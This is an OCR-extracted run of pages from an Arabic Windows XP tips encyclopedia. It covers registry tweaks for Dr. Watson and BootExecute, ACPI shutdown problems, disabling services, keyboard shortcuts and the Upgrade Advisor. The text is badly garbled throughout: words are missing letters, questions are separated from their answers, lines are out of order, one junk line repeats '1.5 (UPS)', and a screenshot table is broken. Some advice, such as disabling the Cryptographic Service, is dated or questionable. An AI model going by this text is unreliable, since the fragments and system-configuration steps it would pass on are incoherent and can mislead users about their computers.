

**HKEY CURRENT USER -> ControlPanel -> Desktop -**

 **WindowsMetrics**  $\rightarrow$  WindowsMetrics
**Dr.Watson. XP** 

**هذه التقارير غير مفيدة لغير المتخصصين لهذا من الممكن إيقافها بالذهاب الى سجل النظام start (**

 **debugger اللذان يقومان بإصدار تقارير عن الأخطاء التي تحدث عند قف أحد البرامج عن العمل**

 **KEY LOCAL MACHINE ->** *regedit***) >** *run* **SOFTWARE -> Microsoft -> Windows NT -> CurrentVersion -> AeDebug ووضع قيمة في المفتاحAuto ذا يتوقفان عن العمل أما إذا أردت التخلص منهما نهائيا فقم حذف مجلد AeDebug من سجل النظام**

**بعد تنصيبي لويند XP أصبح جهازي يرفض إيقاف التشغيل تلقائيا لكن يقوم بإعادة التشغيل، ما**

**للإجابة عن هذا السؤال علينا أن نعرف أولا هل يعمل جهازك في نمط ACPI الذي يتطلبه ويند XP** 

# **للتأ من ذلك عليك الذهاب ال لوحة التحكم هناك الى Options Power ثم Advanced فإذا كانت النافذة التي تظهر لك مشابهة لهذه الصورة فهذا يعني أن جهازك يعمل في نمط : ACPI**





**من موقع الشركة المنتجة للوحة الأم .**

**Device Manager NT Apm/Legacy Interface Node** 

**أما إن كان جهازك يعمل في نمط ACPI فستكون صورة Options Power لديك مشابهة لهذه :**



**سمعت أنه عند بدء التشغيل في ويند XP يقوم الويند بتحميل لكثير من الخدمات التي تستهلك**

**كهذه مع هذا النمط تشير الى بيوس يئ لابد من تحديثه من موقع الشركة.**

**نعم هناك بعض الخدمات التي يقدمها ويند XP يحتاجها المستخدم الذي يعمل من خلال شبكة لإيقاف هذه الخدمات اذهب الى Management Computer ثم الى قسم Services اختر**

 **Disableللخدمات التي ها. أنظر الصورة .**

**الموسوعة المختصرة - عصام سرحان ذياب**

| 易 Fle<br>Window<br>View<br>Action<br>白間<br>内屬<br>ď.<br>da.<br>w3                                                                                                    | Help<br>馊<br>٠<br>31                                                                                                    |                                                                                                    |                                                                                            |                                                                                                    |                                                                                  | $-0.81$                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Computer Management (Lc A<br><b>Ba</b> System Tools<br><b>1.1 Event Viewer</b><br>$\blacksquare$<br>Shared Folders<br>ō<br>1 Local Users and Gri<br>¥<br>ä<br>Performance Logs.<br><b>III</b> , Device Manager<br>Sig Storage<br>Removable Storage<br><b>De Cisk Defragmenter</b><br>6 Olsk Management<br>Co Services and Applicatio<br>Services<br>WMI Control<br>×<br>The Indexing Service | <b>Sarvices</b>                                                                                                    | Name                                                                                                    |                                                                                            | Description                                                                                                    | <b>Status</b>                                                                    | Startup Typ A                                                                                                    |
|                                                                                                    | <b>DHCP Client</b><br>Stop the service<br>Restart the service<br>Description:<br>Manages network configuration by<br>registering and updating IP addresses<br>and DNS names. | <b>CONCR</b><br><b>Brook</b><br><b>B</b> uckstab<br><b>Recent C</b><br><b>B</b> Error<br><b>BEVER</b><br><b>Ball</b> ast<br><b>Pattelp /</b><br><b>Baltiuma</b><br><b>Common</b><br><b>Common</b> | Start<br>Stop:<br>Pause.<br>Resume<br>Restart<br>All Tasks<br>Refresh<br><b>Properties</b> | hages n<br><b>Internet Buy</b><br>bromate<br>solves a<br>IWS erro<br>shiers ere<br>٠<br>Mides m<br>ichiers Hie<br>kies ge<br><b>Kanari</b> | Started<br>Started<br>Started<br>Started<br>Started<br>Started<br><b>Started</b> | Automatic<br>Automatic<br>Manual<br>Automatic<br>Automatic<br>Automatic<br>Manual<br>Automatic<br>Disabled<br>M<br>Marvisl<br>÷. |
|                                                                                                    | Extended & Standard /                                                                                                    |                                                                                                    | Help                                                                                       |                                                                                                    |                                                                                  |                                                                                                    |

**أنا أقترح إيقاف هذه الخدمات لمن يعمل على شبكة أو لأمر آخر سأذكره :** 

 **Spooler Print 1-هذا يسرع الطباعة فإذا لم يكن لديك طابعة تستطيع التخلي نه .** 

 **Scheduler Task 2- مهمته تشغيل أي برنامج في أي قت محدد، أنت تحدده فإذا كنت تحتاج**

 **Messenger 3-يرسل يستقبل الرسائل التي يرسلها مدير الشبكة فإذا كنت تملك كة فلا حاجة**

**له .** 

**له .** 

**هذه الميزة أوقفها .** 

 **Browser Computer4-يحدث قائمة الأجهزة على الشبكة الداخلية فإذا كنت تملك شبكة فلا حاجة**

 **Service Registry Remote5-للتحكم بمحرر السجل من قبل مدير الشبكة من خلال جهاز آخر على**

 **Telnet6- ذا كنت تعرف ما هذا فأنت لن تحتاج له .** 

 **1.5 (UPS) 1.5 (UPS) 1.5 (UPS) 1.5 (UPS) 1.5 (UPS) 1.5 (UPS) 1.5 (UPS) 1.5 (UPS) 1.5 (UPS) 1.5 (UPS) 1.5 (UPS) 1.5 (UPS) 1.5 (UPS) 1.5 (UPS) 1.5 (UPS) 1.5 (UPS) 1.5 (UPS) 1.5 (UPS) 1.5** 

**تملك هذا الجهاز فلا حاجة لهذه الخدمة .** 

**الشبكة فإذا كنت تملك شبكة فلا حاجة له .** 

 **Service Cryptographic 8- هي المسئولة عن أمان تبادل البيانات المشفرة والمفاتيح على**

 **number serial media Portable 9- هي مسئولة عن الحصول على الرقم التسلسلي للجهاز**

 **service 10- SSDP** Discovery service

 **time Windows 11- مسئولة عن تحقيق التزامن في الوقت ين جهازك مزود الشبكة المحلية**

**هي أجهزة ادرة .**

**بحاجة لهذه الخدمة الجليلة .**

**فإن لم يكن لديك مزود الوقت SERVER TIME فلست حاجة لهذه الخدمة .**

**الشبكة المحلية فإن كنت تعمل من خلال شبكة محلية فلست بحاجة لهذه الخدمة .**

 **configuration zero Wireless 12- تستخدم لإعداد أجهزة الشبكة اللاسلكية فإن لم يكن لديك شبكة سلكية فلست بحاجة لهذه الخدمة .**

# **ماذا أفعل لكي أجعل الويندوز XP يتفحص فقط الجزء الخاص به من القرص الصلب؟**

**عندي على جهازي ويندوز XP ويندوز إصدار آخر كل منهما في قسم مستقل من القرص الصلب المشكلة هي أن الويندوز XP عندما يتفحص القرص للبحث عن الأخطاء يقوم بتفحص كل أجزاء**

**ماذا أفعل لكي أجعل الويندوز XP يتفحص فقط الجزء الخاص به من القرص الصلب؟** 

**Regedit Start -> Run** 

# **HKEY\_LOCAL\_MACHINE \ SYSTEM \ CurrentControlSet \ Control \ Session Manager**

**على الجهة الأخرى من النافذة قم بالضغط مرتين على المفتاح BootExecute** 

**هناك ستجد \* autochk autocheck** 

**الإكسبلورر سيفتح مباشرة داخل المجلد الذي حددته .**

**غير \* الى الحرف الذي يمثل القسم الذي يحتوي على الويندوز.XP** 

### **12 Indows Explorer Windows Explorer**

**إضغط على الزر الأيمن للفأرة على shortcut لل Explorer Windows واذهب الى Properties SystemRoot%\explorer.exe الى SystemRoot%\explorer.exe من target غير 1 path b c:**\path *le,c:***\path** 

# **ما هي اختصارات لوحة المفاتيح العامة في ويندوزXP**

**. النسخCTRL+C** 

**. القصCTRL+X** 

**. اللصقCTRL+V** 

**. التراجعCTRL+Z** 

 **DELETEالحذف .**

 **DELETE+SHIFTحذف العنصر المحدد بشكل دائم دون وضعه في سلة المحذوفات .**

 **CTRLأثناء سحب عنصر ما نسخ العنصر المحدد** 

 **SHIFT+CTRLأثناء سحب عنصر ما إنشاء اختصار للعنصر المحدد .**

 **2Fإعادة تسمية العنصر المحدد** 

**+CTRLالسهم إلى اليمين نقل نقطة الإدراج إلى بداية الكلمة التالية .**

**+CTRLالسهم إلى اليسار نقل نقطة الإدراج إلى بداية الكلمة السابقة .**

**+CTRLالسهم إلى الأسفل نقل نقطة الإدراج إلى بداية المقطع التالي .**

**+CTRLسهم إلى الأعلى نقل نقطة الإدراج إلى بداية المقطع السابق .**

 **SHIFT+CTRLمع أي من مفاتيح الأسهم تمييز كتلة من النص .**

**تحديد نص ضمن مستند .**

 **SHIFTمع أي من مفاتيح الأسهم تحديد أكثر من عنصر واحد في إطار ما أو على سطح المكتب، أو**

 **A+CTRLتحديد الكل .**

 **3Fالبحث عن ملف أو مجلد .**

 **Enter+ALTعرض الخصائص للعنصر المحدد .**

 **4F+ALTإغلاق العنصر النشط، أو إنهاء البرنامج النشط .**

 **Enter+ALTعرض الخصائص للكائن المحدد .**

**+ALTمفتاح المسافة فتح القائمة المختصرة للإطار النشط .**

 **4F+CTRLإغلاق المستند النشط في البرامج التي تسمح لك بالتعامل مع عدة مستندات مفتوحة في**

**نفس الوقت .**

 **TAB+ALTالتبديل بين العناصر المفتوحة .**

 **ESC+ALTالتنقل بين العناصر بالترتيب الذي تم فتحها به .**

 **6Fالتنقل بين عناصر الشاشة في إطار ما أو على سطح المكتب .**

 **4Fعرض قائمة شريط العناوين في جهاز الكمبيوتر أو في مستكشف .Windows** 

 **10F+SHIFTعرض القائمة المختصرة للعنصر المحدد .**

٥٠٩

**الحرف المسطر في اسم أمر موجود في قائمة مفتوحة تنفيذ الأمر الموافق .**

**السهم الأيمن فتح القائمة المجاورة إلى اليمين، أو فتح القائمة الفرعية .**

**السهم الأيسر فتح القائمة المجاورة إلى اليسار، أو إغلاق قائمة فرعية ما .**



# **+ALTالحرف المسطر في اسم قائمة ما عرض القائمة الموافقة**

 **10Fتنشيط شريط القوائم في البرنامج النشط .**

 **5Fتحديث الإطار النشط** 

**Windows.** 

 **ESCإلغاء المهمة الحالية .**

 **SHIFTعند إدخال قرص مضغوط في محرك الأقراص المضغوطة لمنع القراءة التلقائية للقرص**

**المضغوط .**

**ما هي اختصارات لوحة المفاتيح لمربع الحوار في ويندوزXP** 

 **TAB+CTRLالنقل إلى الأمام عبر علامات التبويب .**

 **TAB+SHIFT+CTRLالنقل إلى الخلف عبر علامات التبويب .**

 **TABالنقل إلى الأمام عبر الخيارات .**

 $SHIFT+TAB$ 

**+ALTالحرف المسطر تنفيذ الأمر الموافق أو تحديد الخيار الموافق .**

 **ENTERتنفيذ الأمر للخيار أو الزر النشط .**

 **1Fعرض التعليمات .**

**مفتاح المسافة تحديد خانة الاختيار أو مسحها إذا كان الخيار النشط هو خانة اختيار .**

**مفاتيح الأسهم تحديد زر ما إذا كان الخيار النشط هو مجموعة من أزرار الخيارات .**

### **ما هي اختصارات لوحة المفاتيح الطبيعية في ويندوزXP**

 **WINعرض أو إخفاء القائمة ابدأ .**

 **BREAK+WINعرض مربع الحوار خصائص النظام .**

**حفظ باسم أو فتح .**

 **D+ WINعرض سطح المكتب .**

 **M+ WINتصغير كافة الإطارات .**

 **M+Shift+WINاستعادة الإطار المصغر .**

 **E+WINفتح جهاز الكمبيوتر .**

 **F+WINالبحث عن ملف أو مجلد .**

 **F+ WIN +CTRLالبحث عن أجهزة الكمبيوتر .**

**Windows. WIN +F1** 

 **L + WINتبديل المستخدمين إذا كنت غير متصل بمجال شبكة اتصال .**

 **R+WINفتح مربع الحوار تشغيل .**

 **U+WINفتح إدارة الأدوات المساعدة .**

### **ما هي اختصارات لوحة المفاتيح لمستكشف Windows**

 **ENDعرض أسفل الإطار النشط .**

 **HOMEعرض أعلى الإطار النشط .**

**المجلد المحدد .**

- **+LOCK NUMعلامة نجمية على لوحة المفاتيح الرقمية (\*) عرض كافة المجلدات الفرعية ضمن**
- **+LOCK NUMعلامة الجمع على لوحة المفاتيح الرقمية (+) عرض محتويات المجلد المحدد . +LOCK NUMعلامة الطرح على لوحة المفاتيح الرقمية -( ) طي المجلد المحدد**

**ماه اختصارات لوحة المفاتيح المخصصة لذوي الإحتياجات الخاصة في ويندوزXP** 

### **مفتاح SHIFT الأيمن لمدة ثمانية : تشغيل وتعطيل ميزة لتبطيئ سرعة تكرار لوحة المفاتيح .**

 $+$ **PRINT SCREEN**  $+$ **SHIFT ALT** 

**السهم الأيسر طي التحديد الحالي إذا كان موسعاً، أو تحديد المجلد الأصل .**

**السهم الأيمن عرض التحديد الحالي إذا كان مطوياً، أو تحديد المجلد الفرعي لأول.**

 $+$ **NUM LOCK**  $+$ **SHIFT** ALT

#### **SHIFTخمس مرات تشغيل وتعطيل ثبات المفاتيح .**

 **LOCK NUMمدة خمس : شغيل وتعطيل إصدار صوت عند الضغط على أي من المفاتيح CAPS LOCK. SCROLL LOCK NUM LOCK** 

 **U+WINفتح ارة الأدوات لمساعدة.**

**Disable Control Panel >System>Advanced >error reporting OK.اضغط ثمerror reporting** 

**هل من طريقة لتحميل التحديثات الضرورية لجهازي ليصبح متوافق مع ويندوز XP لكن قبل تنصيبه**

# **http://download.microsoft.com/downl...N-US/UpgAdv.exe**

**نعم أولا حمل هذا البرنامج شغله على أي إصدار ويندوز متوفر لديك :**

**1. Welcome to the Windows XP Upgrade Advisor** 



**بعد تشغيل البرنامج ستظهر لك هذه لصورة :**



**:**

**تعطيك هذه النافذة معلومات عن البر امج .**

**الصورة التالية :** 

### **3. Hardware and software compatibility information**



**4. Upgrade Advisor report categories** 



**مع ويند XP لكنها لن**

**5. Updating compatibility list with Dynamic Update** 



**الصورة التالية :**

**6. Preparing an Upgrade Report** 

